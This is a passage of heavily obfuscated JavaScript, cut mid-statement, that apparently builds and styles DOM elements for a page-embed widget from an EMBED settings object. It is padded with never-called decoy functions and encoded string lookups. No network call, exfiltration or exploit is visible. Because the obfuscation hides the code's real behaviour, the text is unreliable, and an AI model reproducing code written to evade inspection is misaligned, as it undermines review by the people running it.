_0x5c2345==_0x490b6e;},_0x3bcb73[_0x51ccc5('0xb00','@Zm7')]=_0x51ccc5('0x14b','!SDu'),_0x3bcb73[_0x520ac3('0x1fa',']PjI')]=_0x463cc3('0x40d','wy(9'),_0x3bcb73[_0x520ac3('0x6b','@Yql')]=_0x520ac3('0x1f8','Qq0E'),_0x3bcb73[_0x31e6e7('0x5ae',']PjI')]=_0x31e6e7('0xa72','MLYf'),_0x3bcb73[_0x51ccc5('0x997','HbQ2')]=_0x463cc3('0x422','@Yql'),_0x3bcb73[_0x463cc3('0x331','MWN3')]=function(_0x19ca8f,_0x2ce433){return _0x19ca8f===_0x2ce433;},_0x3bcb73[_0x51ccc5('0x35c','dBeS')]=_0x4a6607('0x6c9','h)@E'),_0x3bcb73[_0x4a6607('0xad2','Z@n&')]=_0x4a6607('0x853','!SDu'),_0x3bcb73[_0x463cc3('0x7be','dBeS')]=_0x51ccc5('0xb6a','P74%'),_0x3bcb73[_0x520ac3('0xac7','rvJ4')]=_0x520ac3('0x88f','x0WQ'),_0x3bcb73[_0x520ac3('0x6f2','5Q%b')]=_0x520ac3('0x6f8','Tw1h')+'l',_0x3bcb73[_0x520ac3('0x12f','1Lh6')]=_0x463cc3('0x45e','Szlg'),_0x3bcb73[_0x31e6e7('0xb24','HbQ2')]=function(_0x1bc0ea,_0x40d52b){return _0x1bc0ea===_0x40d52b;},_0x3bcb73[_0x51ccc5('0x5bd','HbQ2')]=_0x520ac3('0x461','!SDu'),_0x3bcb73[_0x520ac3('0x106','Qq0E')]=_0x463cc3('0x345','MLYf'),_0x3bcb73[_0x463cc3('0xa33','jd]d')]=function(_0x3bea26,_0x52caaf){return _0x3bea26==_0x52caaf;},_0x3bcb73[_0x463cc3('0x7df','%ix!')]=function(_0xd20fa2,_0x39fa43){return _0xd20fa2!==_0x39fa43;},_0x3bcb73[_0x520ac3('0x40e','ikCq')]=_0x463cc3('0x826','9TqP'),_0x3bcb73[_0x520ac3('0xce','h)@E')]=_0x520ac3('0x233','W2JU')+_0x51ccc5('0x79a','h)@E')+_0x4a6607('0x23b','rvGa')+_0x31e6e7('0x1d0','1Lh6'),_0x3bcb73[_0x520ac3('0xa5c','x0WQ')]=_0x51ccc5('0x395','^K4D')+'s',_0x3bcb73[_0x520ac3('0x3ee','ikCq')]=_0x463cc3('0x87b','^K4D'),_0x3bcb73[_0x463cc3('0x36e','W2JU')]=_0x4a6607('0x93c','%ix!')+_0x4a6607('0x1ca','(Rvf')+_0x4a6607('0x35b','MWN3')+_0x463cc3('0x5e3','x0WQ')+_0x31e6e7('0x5','wDd7')+_0x51ccc5('0x921','rvGa');var _0x4a4749=_0x3bcb73,_0x1d10e3=document[_0x463cc3('0x2dc','h)@E')+_0x520ac3('0x6dc','y!L$')+_0x463cc3('0x326','MLYf')](_0x4a4749[_0x520ac3('0x25d','o7d0')]);if(_0x4a4749[_0x51ccc5('0xa1','@Yql')](_0x1d10e3,null)){if(_0x4a4749[_0x520ac3('0x72','LXkt')](_0x4a4749[_0x463cc3('0x50f','FALV')],_0x4a4749[_0x463cc3('0x8f2','LXkt')])){var _0x4bcae4=document[_0x520ac3('0x3a5','jd]d')+_0x520ac3('0x73f','Tw1h')+_0x31e6e7('0xb72',']PjI')](_0x4a4749[_0x4a6607('0xd8','TbB^')]);_0x4bcae4[_0x51ccc5('0x8a9','HbQ2')][_0x51ccc5('0x595','Qq0E')+_0x51ccc5('0xcb','Szlg')]=_0x4a4749[_0x520ac3('0x46b','Qq0E')],_0x4bcae4[_0x520ac3('0x3ef','Tw1h')+_0x463cc3('0x1db','h)@E')+'te']('id',_0x4a4749[_0x520ac3('0x6a8','LXkt')]),console[_0x463cc3('0x974','xJoc')](EMBED[_0x520ac3('0x17c','jd]d')+_0x31e6e7('0x7aa','s1%s')+'s']);if(_0x4a4749[_0x31e6e7('0x46','y!L$')](EMBED[_0x520ac3('0x169','1Lh6')+_0x520ac3('0x92a','u$zM')+'s'][_0x51ccc5('0x7d2','@Zm7')],undefined)){if(_0x4a4749[_0x51ccc5('0xb4e','MLYf')](_0x4a4749[_0x463cc3('0x215','o7d0')],_0x4a4749[_0x31e6e7('0x9be','1Lh6')])){function _0x236aaa(){var _0x309675=_0x463cc3,_0x4766e8=_0x4a6607,_0x57c6b8=_0x51ccc5,_0x295599=_0x31e6e7,_0x2cf291=_0x463cc3;_0x115aa3[_0x309675('0x69d','o7d0')+_0x309675('0xe2','(Rvf')+'te'](_0x4a4749[_0x4766e8('0x362','!SDu')],_0x4a4749[_0x309675('0x487',')5oy')](_0x4a4749[_0x295599('0x8a8','wy(9')],_0x43b4c8[_0x2cf291('0x764',']PjI')+_0x309675('0x8fc','Qq0E')+'s'][_0x309675('0x573','rvGa')+_0x295599('0x3cc','9TqP')]));}}else _0x4bcae4[_0x463cc3('0x2ee','CXQe')+_0x51ccc5('0xad7','CXQe')]=_0x4a4749[_0x463cc3('0x21a','wDd7')](EMBED[_0x31e6e7('0x888','LXkt')+_0x51ccc5('0x613','ikCq')+'s'][_0x463cc3('0x71e','@Yql')],_0x4a4749[_0x31e6e7('0x81','Tw1h')]);}else{if(_0x4a4749[_0x463cc3('0xb54','rvGa')](_0x4a4749[_0x520ac3('0x9df','e[1F')],_0x4a4749[_0x520ac3('0x12','%ix!')])){function _0x2d43dd(){var _0x29dff7=_0x463cc3,_0x3147f3=_0x51ccc5,_0x14b727=_0x31e6e7,_0x23c85f=_0x31e6e7,_0x1e86fb=_0x4a6607,_0x235893=_0x44e965[_0x3495ad];_0x4a4749[_0x29dff7('0x99f','y!L$')](_0x235893[_0x3147f3('0x14d','^K4D')][_0x14b727('0x639','Tw1h')+'Of'](_0x4a4749[_0x3147f3('0x6ea','xJoc')]),-0x1)&&_0x15abba[_0x29dff7('0x191','CXQe')+_0x1e86fb('0x483','Szlg')][_0x23c85f('0x380','x0WQ')+_0x3147f3('0x220','VCp4')+_0x3147f3('0x877','e[1F')](_0x235893[_0x23c85f('0xb8','Z@n&')],_0x4f6ae1[_0x29dff7('0x382','7$h&')+_0x14b727('0x204','CQzv')+'s']);}}else _0x4bcae4[_0x4a6607('0x453','W2JU')+_0x31e6e7('0x7b6','5Q%b')]=_0x4a4749[_0x520ac3('0x3b3','5Q%b')];}if(_0x4a4749[_0x463cc3('0x7bf','5Q%b')](EMBED[_0x520ac3('0x375','xJoc')+_0x4a6607('0xa4d','nGX!')+'s'][_0x31e6e7('0x8be','TbB^')+_0x31e6e7('0x470','rvGa')],undefined)){if(_0x4a4749[_0x4a6607('0x39e','VCp4')](_0x4a4749[_0x31e6e7('0x963','Szlg')],_0x4a4749[_0x31e6e7('0x140','MWN3')])){function _0x227e4a(){var _0x5307f7=_0x463cc3,_0x5b62f4=_0x4a6607,_0x1451c0=_0x51ccc5,_0x1b2bd5=_0x51ccc5,_0x49eccc=_0x51ccc5;_0x4a4749[_0x5307f7('0x25c','rvJ4')](_0x2bb95f[_0x5b62f4('0x8fd','h)@E')+_0x5307f7('0x4ca','FALV')],_0x4a4749[_0x5307f7('0x17d','ikCq')])||_0x4a4749[_0x1b2bd5('0x628','5Q%b')](_0x19b8ea[_0x1451c0('0x29a','CQzv')+_0x1451c0('0x8d0',')5oy')],_0x4a4749[_0x5b62f4('0x57b','CQzv')])?_0x4a4749[_0x1b2bd5('0x314','@Zm7')](_0x1146c4):_0x4a4749[_0x1b2bd5('0xaf6','s1%s')](_0xdfd38b,arguments[_0x1451c0('0xfd','wy(9')+'e'],0x32);}}else _0x4bcae4[_0x31e6e7('0x4b0','nE^9')][_0x4a6607('0x904','rvJ4')+_0x4a6607('0xec','@Zm7')]=_0x4a4749[_0x463cc3('0x5ad','oOJN')]('#',EMBED[_0x31e6e7('0x600','TbB^')+_0x31e6e7('0xa4d','nGX!')+'s'][_0x520ac3('0x41e','rvJ4')+_0x51ccc5('0x4a4','7$h&')]);}var _0x540ac3=document[_0x51ccc5('0x923','o7d0')+_0x520ac3('0x3a','jd]d')+_0x463cc3('0x8c3','HbQ2')](_0x4a4749[_0x51ccc5('0xd1','W2JU')]);_0x540ac3[_0x463cc3('0x32a','ikCq')+_0x31e6e7('0x0','wy(9')+'te']('id',_0x4a4749[_0x51ccc5('0x2f9','x0WQ')]),_0x4bcae4[_0x4a6607('0x466','W2JU')+_0x520ac3('0x1a4','Tw1h')+'d'](_0x540ac3);var _0x25ef38=document[_0x520ac3('0x768','dBeS')+_0x520ac3('0x691',')5oy')+_0x31e6e7('0x9a2',')kQF')](_0x4a4749[_0x51ccc5('0x8b2',']PjI')]);_0x25ef38[_0x520ac3('0x8c','1Lh6')+_0x31e6e7('0xadf','Szlg')+'te']('id',_0x4a4749[_0x463cc3('0xb73','CXQe')]),_0x25ef38[_0x520ac3('0xa95','LXkt')+_0x51ccc5('0x1f0','u$zM')]=_0x4a4749[_0x463cc3('0x996','1Lh6')],_0x540ac3[_0x4a6607('0x990','5Q%b')+_0x4a6607('0x4c4','jd]d')+'d'](_0x25ef38);var _0x4fc83b=document[_0x51ccc5('0xaf','@Zm7')+_0x31e6e7('0x190','ikCq')+_0x31e6e7('0x477','rvGa')](_0x4a4749[_0x520ac3('0x9b7','MLYf')]);_0x4fc83b[_0x31e6e7('0x5a1','dBeS')+_0x31e6e7('0x5eb','Z@n&')+'te']('id',_0x4a4749[_0x51ccc5('0xa9f','jd]d')]),_0x4fc83b[_0x520ac3('0x8c','1Lh6')+_0x463cc3('0x1e2','e[1F')+'te'](_0x4a4749[_0x51ccc5('0x2b2','s1%s')],_0x4a4749[_0x520ac3('0x83c','ikCq')]),_0x4fc83b[_0x51ccc5('0x397','dBeS')+_0x31e6e7('0xae2','wDd7')]=_0x4a4749[_0x51ccc5('0x73e','LXkt')],_0x540ac3[_0x4a6607('0x577','VCp4')+_0x31e6e7('0x89a','MWN3')+'d'](_0x4fc83b);var _0x3a0df6=document[_0x463cc3('0x923','o7d0')+_0x4a6607('0x925','rvJ4')+_0x51ccc5('0xdb','wy(9')](_0x4a4749[_0x4a6607('0x6be',')5oy')]);_0x3a0df6[_0x520ac3('0x6a','GU^6')+_0x51ccc5('0x9c1','oOJN')+'te']('id',_0x4a4749[_0x463cc3('0x3ba','TbB^')]),_0x3a0df6[_0x463cc3('0x2d4','Tw1h')+_0x520ac3('0x69','Tw1h')]=_0x4a4749[_0x463cc3('0x10f','o7d0')],_0x540ac3[_0x4a6607('0x551','HbQ2')+_0x51ccc5('0xafc','oOJN')+'d'](_0x3a0df6);var _0x1a6828=document[_0x4a6607('0x9ff','nGX!')+_0x4a6607('0xa02','dBeS')+_0x31e6e7('0x535','u$zM')](_0x4a4749[_0x520ac3('0x985','jd]d')]);_0x1a6828[_0x463cc3('0x3ef','Tw1h')+_0x51ccc5('0x594','1n94')+'te']('id',_0x4a4749[_0x31e6e7('0x24b','Z@n&')]);if(_0x4a4749[_0x51ccc5('0xa6d','MLYf')](EMBED[_0x31e6e7('0x634','wDd7')+_0x463cc3('0x752','gpT#')+'s'][_0x463cc3('0x6d4','u$zM')+_0x31e6e7('0xa9a','MWN3')+_0x4a6607('0x2fe','Z@n&')],undefined)){if(_0x4a4749[_0x51ccc5('0xafb','5Q%b')](_0x4a4749[_0x31e6e7('0x341','wy(9')],_0x4a4749[_0x4a6607('0x9c7','Qq0E')])){function _0x4086f4(){_0x3144c9={};}}else _0x1a6828[_0x4a6607('0x718','!SDu')][_0x463cc3('0x3ad','CQzv')+_0x31e6e7('0x4cd',')kQF')]=_0x4a4749[_0x51ccc5('0x28','!SDu')]('#',EMBED[_0x4a6607('0xb32','nE^9')+_0x51ccc5('0x41d','dBeS')+'s'][_0x51ccc5('0x870','!SDu')+_0x51ccc5('0x390','W2JU')+_0x520ac3('0x2c4','(Rvf')]);}_0x4bcae4[_0x51ccc5('0x74b','y!L$')+_0x463cc3('0x651','wy(9')+'d'](_0x1a6828);var _0x51fa46=document[_0x31e6e7('0xadc','y!L$')+_0x31e6e7('0x161','o7d0')+_0x463cc3('0x3f9','xJoc')](_0x4a4749[_0x463cc3('0x85d','gpT#')]);_0x51fa46[_0x51ccc5('0x9b3','h)@E')+_0x51ccc5('0xb66','s1%s')+'te']('id',_0x4a4749[_0x520ac3('0xa0e',']PjI')]),_0x1a6828[_0x520ac3('0x5f5','(Rvf')+_0x51ccc5('0xa53','!SDu')+'d'](_0x51fa46);var _0x7b3a81=document[_0x520ac3('0xaf','@Zm7')+_0x31e6e7('0x90f','%ix!')+_0x31e6e7('0x938','e[1F')](_0x4a4749[_0x31e6e7('0x915','nGX!')]);_0x7b3a81[_0x520ac3('0x95f','y!L$')+_0x520ac3('0x54f','TbB^')+'te']('id',_0x4a4749[_0x520ac3('0x7c3','TbB^')]),_0x51fa46[_0x463cc3('0x206','%ix!')+_0x520ac3('0x2ef','MLYf')+'d'](_0x7b3a81);var _0x3684bb=document[_0x31e6e7('0xa98','x0WQ')+_0x463cc3('0x7ce','h)@E')+_0x520ac3('0x66','7$h&')](_0x4a4749[_0x4a6607('0x515','y!L$')]);_0x3684bb[_0x51ccc5('0x95f','y!L$')+_0x31e6e7('0x7d1','wDd7')+'te']('id',_0x4a4749[_0x4a6607('0x3cd','nGX!')]),_0x7b3a81[_0x4a6607('0x74b','y!L$')+_0x463cc3('0xb45','(Rvf')+'d'](_0x3684bb);var _0x1e9c1c=document[_0x51ccc5('0xa98','x0WQ')+_0x520ac3('0x161','o7d0')+_0x31e6e7('0x9e','(Rvf')](_0x4a4749[_0x4a6607('0xaf0','oOJN')]);_0x1e9c1c[_0x51ccc5('0x95f','y!L$')+_0x4a6607('0xb5d','W2JU')+'te']('id',_0x4a4749[_0x51ccc5('0xab8',')5oy')]),_0x7b3a81[_0x463cc3('0x5f5','(Rvf')+_0x31e6e7('0x709','LXkt')+'d'](_0x1e9c1c);if(_0x4a4749[_0x463cc3('0x148','1Lh6')](EMBED[_0x4a6607('0xab2','y!L$')+_0x520ac3('0xd9','^K4D')+'s'][_0x463cc3('0x9ab','1n94')+_0x4a6607('0x9b4','^K4D')],undefined)){if(_0x4a4749[_0x520ac3('0xaee','^K4D')](_0x4a4749[_0x51ccc5('0x9eb','@Yql')],_0x4a4749[_0x51ccc5('0x398','rvJ4')])){function _0x25725f(){var _0x3e39d7=_0x51ccc5,_0x17954b=_0x51ccc5,_0x154af5=_0x31e6e7,_0x1322bc=_0x31e6e7;_0x2bf52d[_0x3e39d7('0x72b','ikCq')](),_0x22d58c[_0x3e39d7('0x5a8','@Zm7')]();if(_0x4a4749[_0x3e39d7('0x21c','CQzv')](_0x55a191,!![]))_0x500d01[_0x3e39d7('0xc2','h)@E')]();}}else _0x7b3a81[_0x463cc3('0x8da','h)@E')][_0x51ccc5('0x342','jd]d')]=_0x4a4749[_0x4a6607('0xb18','@Yql')]('#',EMBED[_0x520ac3('0x1cd','rvJ4')+_0x4a6607('0x966','nE^9')+'s'][_0x51ccc5('0x3ac','h)@E')+_0x4a6607('0x2dd','TbB^')]),_0x3684bb[_0x4a6607('0x89d','^K4D')][_0x31e6e7('0x9b6','7$h&')]=_0x4a4749[_0x51ccc5('0x304','y!L$')]('#',EMBED[_0x463cc3('0x4d0','^K4D')+_0x520ac3('0x1e0','rvJ4')+'s'][_0x463cc3('0x602','TbB^')+_0x4a6607('0x280','LXkt')]);}if(_0x4a4749[_0x463cc3('0x7bd','TbB^')](EMBED[_0x520ac3('0xacf','W2JU')+_0x31e6e7('0x934','(Rvf')+'s'][_0x520ac3('0x64b','!SDu')+_0x51ccc5('0x399','VCp4')+_0x4a6607('0x16b','(Rvf')],undefined)){if(_0x4a4749[_0x31e6e7('0x3c','VCp4')](_0x4a4749[_0x4a6607('0xb6e','7$h&')],_0x4a4749[_0x51ccc5('0x227','MLYf')]))_0x1e9c1c[_0x4a6607('0xb3c','Tw1h')][_0x31e6e7('0x3cc','9TqP')]=_0x4a4749[_0x520ac3('0x8b5','wDd7')]('#',EMBED[_0x51ccc5('0x382','7$h&')+_0x463cc3('0x550','%ix!')+'s'][_0x31e6e7('0x43','(Rvf')+_0x463cc3('0x1ab','u$zM')+_0x463cc3('0x4fc','1Lh6')]);else{function _0x393fdb(){var _0xde7299=_0x463cc3,_0x4cec36=_0x463cc3,_0x3a1f1b=_0x520ac3,_0x5bdb65=_0x4a6607,_0x2599b2=_0x463cc3;_0x5de3b6[_0xde7299('0x9c0',']PjI')](_0x4a4749[_0xde7299('0x2af','(Rvf')]),_0x45f58e[_0xde7299('0x229','MLYf')+_0xde7299('0x2b5',']PjI')][_0xde7299('0x730',')kQF')+_0x5bdb65('0x3ca','HbQ2')+_0x5bdb65('0x34','TbB^')](_0x4a4749[_0x3a1f1b('0x297','MWN3')],![]);}}}if(_0x4a4749[_0x4a6607('0x2fd','Szlg')](EMBED[_0x520ac3('0x888','LXkt')+_0x51ccc5('0x4b6','!SDu')+'s'][_0x4a6607('0x7af','9TqP')+_0x4a6607('0x9c9','e[1F')],undefined)){if(_0x4a4749[_0x4a6607('0x199','^K4D')](_0x4a4749[_0x4a6607('0x3c1','y!L$')],_0x4a4749[_0x520ac3('0xb02','VCp4')])){function _0x5aad31(){var _0x196d69=_0x31e6e7,_0x30bd5e=_0x27993b[_0x196d69('0x10c','HbQ2')](_0x346569,arguments);return _0x41d5b4=null,_0x30bd5e;}}else document[_0x31e6e7('0x806','LXkt')][_0x463cc3('0x875','MLYf')+_0x520ac3('0x2b0','xJoc')+'d'](_0x4bcae4);}else{if(_0x4a4749[_0x4a6607('0x42f',')5oy')](_0x4a4749[_0x463cc3('0x1fa',']PjI')],_0x4a4749[_0x51ccc5('0x78e','%ix!')])){if(_0x4a4749[_0x520ac3('0xa6d','MLYf')](document[_0x51ccc5('0x1c7',')5oy')+_0x51ccc5('0xae9','wDd7')+_0x4a6607('0x93e','LXkt')](EMBED[_0x51ccc5('0xb32','nE^9')+_0x4a6607('0x41d','dBeS')+'s'][_0x31e6e7('0x774','nE^9')+_0x31e6e7('0xd2','wy(9')]),null)){if(_0x4a4749[_0x51ccc5('0x6a4','VCp4')](_0x4a4749[_0x51ccc5('0xa27','5%Y5')],_0x4a4749[_0x463cc3('0x158','Z@n&')])){EMBED[_0x51ccc5('0x9bf','nE^9')+'m'][_0x520ac3('0xb41','o7d0')+_0x520ac3('0x291','W2JU')]=document[_0x463cc3('0x7a','9TqP')+_0x51ccc5('0x3dc','%ix!')+_0x4a6607('0x9f','(Rvf')](EMBED[_0x4a6607('0x557','9TqP')+_0x463cc3('0x3bb',')kQF')+'s'][_0x51ccc5('0x39b','5Q%b')+_0x51ccc5('0x734','rvGa')]),EMBED[_0x51ccc5('0x410','5Q%b')+'m'][_0x520ac3('0x58f','CXQe')+_0x520ac3('0x291','W2JU')][_0x31e6e7('0x8f7','P74%')+_0x4a6607('0x874','7$h&')+'d'](_0x4bcae4);if(_0x4a4749[_0x463cc3('0x2cb','9TqP')](EMBED[_0x520ac3('0xb6c','CQzv')+_0x463cc3('0x264','1Lh6')+'s'][_0x4a6607('0x5cf','@Yql')+_0x520ac3('0x889','(Rvf')],_0x4a4749[_0x463cc3('0x7cf','ikCq')])){if(_0x4a4749[_0x51ccc5('0x205','Tw1h')](_0x4a4749[_0x51ccc5('0x69e','wDd7')],_0x4a4749[_0x51ccc5('0x94e','7$h&')])){function _0x31b18e(){var _0x26c75f=_0x4a6607,_0x7eb065=_0x4a6607,_0x2e48e9=_0x51ccc5,_0x3c434f=_0x51ccc5;_0x1fca06[_0x26c75f('0xb0b','GU^6')+_0x7eb065('0x44d','TbB^')][_0x2e48e9('0x558','o7d0')+_0x26c75f('0x507','gpT#')](_0x2ea24e[0x0],_0x160e36[0x1],_0x2c2bfb[0x2]);}}else{var _0xa5ac24=EMBED[_0x4a6607('0x745',')kQF')][_0x51ccc5('0xb2f','wy(9')+_0x31e6e7('0xfa',')kQF')](EMBED[_0x31e6e7('0x4ac','Z@n&')][_0x463cc3('0x92d','rvGa')+_0x31e6e7('0x6f5','x0WQ')],0xa);try{if(_0x4a4749[_0x31e6e7('0xa11',')kQF')](_0x4a4749[_0x4a6607('0x942','7$h&')],_0x4a4749[_0x31e6e7('0x742','Qq0E')])){function _0x39ea82(){var _0xe308fd=_0x463cc3,_0x56852b=_0x463cc3,_0x28ec9f=_0x51ccc5,_0x3e3ab3=_0x31e6e7;_0x128de1[_0xe308fd('0x6ae','u$zM')](),_0x537b19[_0x56852b('0x1fb','^K4D')]();if(_0x4a4749[_0x56852b('0xa0','jd]d')](_0x10605d,!![]))_0x12bc9b[_0x28ec9f('0xb74','Qq0E')]();}}else document[_0x520ac3('0x8d3','rvGa')+_0x31e6e7('0x900','x0WQ')+_0x4a6607('0x5b5','nE^9')+'r'](_0x4a4749[_0x520ac3('0x7e6','Z@n&')],_0xa5ac24,![]);}catch(_0x9b0892){if(_0x4a4749[_0x520ac3('0x5db','MWN3')](_0x4a4749[_0x31e6e7('0x30a','HbQ2')],_0x4a4749[_0x4a6607('0x7e5','xJoc')])){function _0x5f18bf(){var _0x534eec=_0x4a6607,_0x3a3dbb=_0x4a6607;_0x393df0[_0x534eec('0x91f','xJoc')+'er']=_0x4a4749[_0x534eec('0x60e','LXkt')];}}else try{if(_0x4a4749[_0x463cc3('0x80f','!SDu')](_0x4a4749[_0x520ac3('0x2fa','Qq0E')],_0x4a4749[_0x31e6e7('0x525','Z@n&')]))document[_0x4a6607('0x33d','W2JU')+_0x463cc3('0x5d6','%ix!')+'t'](_0x4a4749[_0x4a6607('0x2a1','%ix!')],_0xa5ac24);else{function _0xf3856d(){var _0x22f203=_0x463cc3,_0x3a3433=_0x51ccc5,_0x553b55=_0x463cc3,_0x156d5e=_0x51ccc5,_0x14d7ed=_0x520ac3;if(_0x4a4749[_0x22f203('0x9ed','dBeS')](_0x312bb7[_0x22f203('0x1c6','@Yql')+'ng'](),![])&&_0x4a4749[_0x3a3433('0x40','7$h&')](_0x5b7a05,_0x4a4749[_0x22f203('0x944','W2JU')]))_0x58e033[_0x22f203('0x337','xJoc')+_0x553b55('0x982','W2JU')][_0x156d5e('0x20d','@Zm7')+_0x3a3433('0x289','Qq0E')+_0x3a3433('0x11c',')5oy')](_0x4a4749[_0x14d7ed('0x277','LXkt')],!![]);}}}catch(_0x3ba0dd){}}}}}else{function _0x16d86a(){var _0x548372=_0x520ac3,_0x341d22=_0x463cc3,_0x171c60=_0x463cc3,_0x33efa7=_0x520ac3,_0x1f021c=_0x463cc3,_0xd66cdb=_0x4a4749[_0x548372('0x9fb','GU^6')][_0x548372('0x8b6','Qq0E')]('|'),_0x71c7a6=0x0;while(!![]){switch(_0xd66cdb[_0x71c7a6++]){case'0':_0x1129c0[_0x341d22('0x4a2','FALV')+_0x171c60('0x895','wDd7')]=_0x19bdc4[_0x1f021c('0xb68','gpT#')](_0x4e750a);continue;case'1':_0x1129c0[_0x1f021c('0x8d1','y!L$')+_0x171c60('0x19a','5Q%b')]=_0xc9a2ca[_0x1f021c('0xa96','Tw1h')+_0x341d22('0x54','oOJN')][_0x341d22('0x3da','nE^9')](_0xc9a2ca);continue;case'2':var _0x1129c0=_0x3e0d84[_0x171c60('0x303',']PjI')+_0x171c60('0x146','Qq0E')+'r'][_0x33efa7('0x5f3','e[1F')+_0x548372('0x4c','rvGa')][_0x171c60('0x51e','CQzv')](_0x57488b);continue;case'3':_0x546c09[_0xd9f471]=_0x1129c0;continue;case'4':var _0xc9a2ca=_0x7c18f9[_0xd9f471]||_0x1129c0;continue;case'5':var _0xd9f471=_0xd4e3b7[_0x2159e6];continue;}break;}}}}else{if(_0x4a4749[_0x4a6607('0xb52','Szlg')](_0x4a4749[_0x520ac3('0x293','HbQ2')],_0x4a4749[_0x520ac3('0x406','MWN3')])){function _0x2c36eb(){var _0x2600b6=_0x520ac3,_0x5f1f91=_0x4f6bca[_0x203623],_0x5a8e0d=_0x5f1f91[_0x2600b6('0x269','u$zM')]('=');_0x2b31bc[_0x5a8e0d[0x0]]=_0x5a8e0d[0x1];}}else document[_0x463cc3('0x442','e[1F')][_0x51ccc5('0x41f','wy(9')+_0x31e6e7('0xa64','@Zm7')+'d'](_0x4bcae4);}}else{function _0x1e78fb(){var _0x4b4fe8=_0x31e6e7,_0x354015=function(){var _0x579084=a0_0x52b7,_0x125b43=a0_0x52b7,_0x25db80=a0_0x52b7,_0x25a37f=a0_0x52b7,_0x128b52=a0_0x52b7,_0x329253=_0x354015[_0x579084('0xa9c','h)@E')+_0x579084('0x9da','1n94')+'r'](XhUhVc[_0x125b43('0x766','5Q%b')])()[_0x25db80('0x64e','rvGa')+_0x125b43('0x7a4','dBeS')+'r'](XhUhVc[_0x125b43('0x460','@Yql')]);return!_0x329253[_0x25a37f('0x469','CQzv')](_0x2caaba);};return XhUhVc[_0x4b4fe8('0x1f9','wDd7')](_0x354015);}}}EMBED[_0x51ccc5('0x7ca','CXQe')+'m'][_0x463cc3('0x354','LXkt')]=!![],EMBED[_0x463cc3('0x7ca','CXQe')+'m'][_0x31e6e7('0x891','e[1F')+'r']=_0x4bcae4;if(_0x4a4749[_0x31e6e7('0xa6b','!SDu')](_0x2cfba4,!![])){if(_0x4a4749[_0x520ac3('0x4f5','7$h&')](_0x4a4749[_0x4a6607('0x782','@Yql')],_0x4a4749[_0x4a6607('0xb40',')kQF')])){function _0x52e4f(){var _0x24f1ef=_0x463cc3,_0x299fae=_0x1d6f5b[_0x24f1ef('0x548','Szlg')](_0x48161f,arguments);return _0x130340=null,_0x299fae;}}else EMBED[_0x51ccc5('0x4b8','5%Y5')+'m'][_0x520ac3('0x121','dBeS')+_0x4a6607('0x235','nE^9')+'ts']();}var _0x4e024d=document[_0x4a6607('0x812','o7d0')+_0x520ac3('0xa43','rvGa')+_0x4a6607('0x479','nGX!')](_0x4a4749[_0x51ccc5('0x175','rvJ4')]);_0x4e024d[_0x520ac3('0x609','1n94')+_0x4a6607('0x43d','HbQ2')]=EMBED[_0x31e6e7('0x6e','Szlg')+'ET'][_0x4a4749[_0x520ac3('0x6db','gpT#')]][_0x4a6607('0x4cb','nE^9')],_0x4e024d[_0x4a6607('0x8f1',')5oy')+_0x51ccc5('0x2e2','TbB^')]+=EMBED[_0x51ccc5('0xad9','!SDu')+'ET'][_0x4a4749[_0x463cc3('0x6db','gpT#')]][_0x520ac3('0x669','dBeS')];if(_0x4a4749[_0x4a6607('0x356',')kQF')](EMBED[_0x463cc3('0x564','rvGa')+_0x4a6607('0x934','(Rvf')+'s'][_0x31e6e7('0x81a',')5oy')+_0x463cc3('0x644','HbQ2')],undefined)){if(_0x4a4749[_0x4a6607('0x29c','xJoc')](_0x4a4749[_0x4a6607('0x238','1n94')],_0x4a4749[_0x4a6607('0xb60',')kQF')]))Array[_0x520ac3('0xa54','%ix!')](document[_0x463cc3('0x795','x0WQ')+_0x31e6e7('0x4b7','MWN3')+_0x520ac3('0x5c9','@Zm7')+'l'](_0x4a4749[_0x463cc3('0x4c2','1n94')]))[_0x4a6607('0x9c2','VCp4')+'ch'](function(_0x18a00d){var _0x1bbbfd=_0x520ac3,_0x52d605=_0x31e6e7,_0x136dbe=_0x51ccc5,_0x4ee8a2=_0x4a6607,_0x239136=_0x31e6e7,_0xdba84={};_0xdba84[_0x1bbbfd('0x242','rvJ4')]=_0x4a4749[_0x1bbbfd('0x681','1n94')],_0xdba84[_0x52d605('0x956','1Lh6')]=_0x4a4749[_0x52d605('0x418','P74%')],_0xdba84[_0x1bbbfd('0x916','Tw1h')]=_0x4a4749[_0x239136('0x939','wDd7')];var _0x48a13d=_0xdba84;if(_0x4a4749[_0x4ee8a2('0x1b4','MWN3')](_0x4a4749[_0x4ee8a2('0x364','nE^9')],_0x4a4749[_0x239136('0x8a5','rvGa')])){function _0x137824(){var _0x2b9fa5=_0x239136,_0x26d0b9=_0x4ee8a2,_0x1a1a81=_0x239136,_0x2c2b50=_0x239136,_0x3d4eb9=_0x136dbe;const _0x4291b6=_0x4598b0[_0x2b9fa5('0xac2','wy(9')+_0x2b9fa5('0xa31','(Rvf')+_0x2b9fa5('0x1e5','oOJN')](_0x48a13d[_0x2c2b50('0x1a0','u$zM')]);_0x4291b6[_0x2c2b50('0xa5d','7$h&')]=_0x48a13d[_0x26d0b9('0x537','GU^6')],_0x4e8095[_0x26d0b9('0x50e','h)@E')][_0x1a1a81('0x74b','y!L$')+_0x3d4eb9('0xfc','P74%')+'d'](_0x4291b6),_0x4291b6[_0x26d0b9('0x8d3','rvGa')+_0x3d4eb9('0xac0','W2JU')+_0x2b9fa5('0x960','jd]d')+'r'](_0x48a13d[_0x26d0b9('0x351','P74%')],()=>{var _0xc9cdfe=_0x3d4eb9,_0x5e6411=_0x2c2b50,_0x1f5e60=_0x1a1a81,_0xb6b44b=_0x2c2b50,_0x1acc80=_0x26d0b9;_0x5f342b[_0xc9cdfe('0x191','CXQe')+_0x5e6411('0x9ba','FALV')][_0x5e6411('0x44e','dBeS')+'y']=_0x478b9f[_0x1f5e60('0x7b3','P74%')+_0x5e6411('0x65b',')5oy')](),_0x42eded[_0xb6b44b('0xb4c','wy(9')+_0xb6b44b('0x876','Qq0E')][_0xb6b44b('0x881','VCp4')+_0x5e6411('0x8ee','7$h&')]();});}}else _0x18a00d[_0x239136('0x3c4','W2JU')+_0x52d605('0x4ec','rvGa')+'te'](_0x4a4749[_0x1bbbfd('0x332','jd]d')],_0x4a4749[_0x239136('0xa88','xJoc')](_0x4a4749[_0x4ee8a2('0x679','s1%s')],EMBED[_0x1bbbfd('0x6df','h)@E')+_0x52d605('0x97f',']PjI')+'s'][_0x52d605('0xaf1','@Yql')+_0x52d605('0x9ee','Szlg')]));});else{function _0x5a4826(){var 